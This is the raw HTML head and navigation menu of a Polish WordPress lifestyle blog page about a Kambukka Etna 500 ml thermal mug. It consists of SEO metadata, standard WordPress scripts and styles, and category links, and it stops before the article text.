

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kolorowekable.net.pl/kubek-termiczny-kambukka-etna-500ml/
body_size: 13574
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="pingback" href="https://www.kolorowekable.net.pl/xmlrpc.php" />
		<script src="https://analytics.ahrefs.com/analytics.js" data-key="6AJRdmDjYmCcXPBg7jQ4gg" defer="true"></script>
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Kubek termiczny kambukka etna 500ml - zalety | Kolorowe Kable Blog</title>
<meta name="description" content="Jakie zalety posiadają kubki takie jak kubek termiczny kambukka etna 500ml? Jeśli jest to kwestia, która Cie interesuje, przeczytaj nasz wpis."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kolorowekable.net.pl/kubek-termiczny-kambukka-etna-500ml/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kubek termiczny kambukka etna 500ml - zalety | Kolorowe Kable Blog" />
<meta property="og:description" content="Jakie zalety posiadają kubki takie jak kubek termiczny kambukka etna 500ml? Jeśli jest to kwestia, która Cie interesuje, przeczytaj nasz wpis." />
<meta property="og:url" content="https://www.kolorowekable.net.pl/kubek-termiczny-kambukka-etna-500ml/" />
<meta property="og:site_name" content="Kolorowe Kable" />
<meta property="article:section" content="żywność" />
<meta property="og:updated_time" content="2022-03-08T13:03:30+00:00" />
<meta property="og:image" content="https://www.kolorowekable.net.pl/wp-content/uploads/pol_pl_Kubek-termiczny-Kambukka-Etna-500-ml-paradise-flower-37874_1.png" />
<meta property="og:image:secure_url" content="https://www.kolorowekable.net.pl/wp-content/uploads/pol_pl_Kubek-termiczny-Kambukka-Etna-500-ml-paradise-flower-37874_1.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="kubek termiczny kambukka etna 500ml" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-03-08T13:03:29+00:00" />
<meta property="article:modified_time" content="2022-03-08T13:03:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kubek termiczny kambukka etna 500ml - zalety | Kolorowe Kable Blog" />
<meta name="twitter:description" content="Jakie zalety posiadają kubki takie jak kubek termiczny kambukka etna 500ml? Jeśli jest to kwestia, która Cie interesuje, przeczytaj nasz wpis." />
<meta name="twitter:image" content="https://www.kolorowekable.net.pl/wp-content/uploads/pol_pl_Kubek-termiczny-Kambukka-Etna-500-ml-paradise-flower-37874_1.png" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="DB" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.kolorowekable.net.pl/#organization","name":"Kolorowe Kable","url":"https://www.kolorowekable.net.pl","logo":{"@type":"ImageObject","@id":"https://www.kolorowekable.net.pl/#logo","url":"https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png","contentUrl":"https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png","caption":"Kolorowe Kable","inLanguage":"pl-PL","width":"269","height":"83"}},{"@type":"WebSite","@id":"https://www.kolorowekable.net.pl/#website","url":"https://www.kolorowekable.net.pl","name":"Kolorowe Kable","alternateName":"kk","publisher":{"@id":"https://www.kolorowekable.net.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://www.kolorowekable.net.pl/wp-content/uploads/pol_pl_Kubek-termiczny-Kambukka-Etna-500-ml-paradise-flower-37874_1.png","url":"https://www.kolorowekable.net.pl/wp-content/uploads/pol_pl_Kubek-termiczny-Kambukka-Etna-500-ml-paradise-flower-37874_1.png","width":"1000","height":"1000","caption":"kubek termiczny kambukka etna 500ml","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.kolorowekable.net.pl/kubek-termiczny-kambukka-etna-500ml/#webpage","url":"https://www.kolorowekable.net.pl/kubek-termiczny-kambukka-etna-500ml/","name":"Kubek termiczny kambukka etna 500ml - zalety | Kolorowe Kable Blog","datePublished":"2022-03-08T13:03:29+00:00","dateModified":"2022-03-08T13:03:30+00:00","isPartOf":{"@id":"https://www.kolorowekable.net.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kolorowekable.net.pl/wp-content/uploads/pol_pl_Kubek-termiczny-Kambukka-Etna-500-ml-paradise-flower-37874_1.png"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.kolorowekable.net.pl/author/db/","name":"DB","url":"https://www.kolorowekable.net.pl/author/db/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e10a0121111a254a59fb8480521dc1149765afc816317a7671dceb182597bf6b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e10a0121111a254a59fb8480521dc1149765afc816317a7671dceb182597bf6b?s=96&amp;d=mm&amp;r=g","caption":"DB","inLanguage":"pl-PL"},"worksFor":{"@id":"https://www.kolorowekable.net.pl/#organization"}},{"@type":"NewsArticle","headline":"Kubek termiczny kambukka etna 500ml - zalety | Kolorowe Kable Blog","keywords":"kubek termiczny kambukka etna 500ml","datePublished":"2022-03-08T13:03:29+00:00","dateModified":"2022-03-08T13:03:30+00:00","author":{"@id":"https://www.kolorowekable.net.pl/author/db/","name":"DB"},"publisher":{"@id":"https://www.kolorowekable.net.pl/#organization"},"description":"Jakie zalety posiadaj\u0105 kubki takie jak kubek termiczny kambukka etna 500ml? Je\u015bli jest to kwestia, kt\u00f3ra Cie interesuje, przeczytaj nasz wpis.","copyrightYear":"2022","copyrightHolder":{"@id":"https://www.kolorowekable.net.pl/#organization"},"name":"Kubek termiczny kambukka etna 500ml - zalety | Kolorowe Kable Blog","@id":"https://www.kolorowekable.net.pl/kubek-termiczny-kambukka-etna-500ml/#richSnippet","isPartOf":{"@id":"https://www.kolorowekable.net.pl/kubek-termiczny-kambukka-etna-500ml/#webpage"},"image":{"@id":"https://www.kolorowekable.net.pl/wp-content/uploads/pol_pl_Kubek-termiczny-Kambukka-Etna-500-ml-paradise-flower-37874_1.png"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://www.kolorowekable.net.pl/kubek-termiczny-kambukka-etna-500ml/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kanał z wpisami" href="https://www.kolorowekable.net.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kanał z komentarzami" href="https://www.kolorowekable.net.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artykuły i porady: lifestyle, wnętrza, dom - Kolorowe Kable Blog &raquo; Kubek termiczny kambukka etna 500ml &#8211; paradise flower i jego przeznaczenie Kanał z komentarzami" href="https://www.kolorowekable.net.pl/kubek-termiczny-kambukka-etna-500ml/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kolorowekable.net.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kolorowekable.net.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kolorowekable.net.pl/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kolorowekable.net.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kolorowekable.net.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kolorowekable.net.pl/wp-json/wp/v2/posts/26492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kolorowekable.net.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.kolorowekable.net.pl/?p=26492' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kolorowekable.net.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kolorowekable.net.pl%2Fkubek-termiczny-kambukka-etna-500ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kolorowekable.net.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kolorowekable.net.pl%2Fkubek-termiczny-kambukka-etna-500ml%2F&#038;format=xml" />
	<style type="text/css" id="envo-magazine-header-css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		
	</style>
	<link rel="icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-kolorowe-kable-1-270x270.png" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-26492 single-format-standard wp-custom-logo wp-theme-envo-magazine">

        <a class="skip-link screen-reader-text" href="#site-content">Przejdź do treści</a>        <div class="site-header container-fluid">
    <div class="container" >
        <div class="row" >
            <div class="site-heading " >
                <div class="site-branding-logo">
                    <a href="https://www.kolorowekable.net.pl/" class="custom-logo-link" rel="home"><img width="269" height="83" src="https://www.kolorowekable.net.pl/wp-content/uploads/cropped-logo-kolorowe-kable.png" class="custom-logo" alt="Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog" decoding="async" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.kolorowekable.net.pl/" rel="home">Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog</a></p>
                    
                                            <p class="site-description">
                            Żyj kolorowo! Znajdziesz tu artykuły z recenzjami ciekawych firm i produkt&oacute;w, kt&oacute;re znajdujemy w internecie, a także porady na tematy z r&oacute;żnych branż. Zapraszamy!                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://www.kolorowekable.net.pl/" title="Artykuły i porady: lifestyle, wnętrza, dom &#8211; Kolorowe Kable Blog">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-menu_pl" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22467"><a title="dom i ogród" href="https://www.kolorowekable.net.pl/dom/">dom i ogród</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22468"><a title="moda i dodatki" href="https://www.kolorowekable.net.pl/moda/">moda i dodatki</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22471"><a title="firma i biznes" href="https://www.kolorowekable.net.pl/biznes/">firma i biznes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22472"><a title="sport" href="https://www.kolorowekable.net.pl/sport/">sport</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22474"><a title="uroda" href="https://www.kolorowekable.net.pl/uroda/">uroda</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22473"><a title="zdrowie" href="https://www.kolorowekable.net.pl/uroda/zdrowie/">zdrowie</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22516"><a title="elektronika" href="https://www.kolorowekable.net.pl/elektronika/">elektronika</a></li>
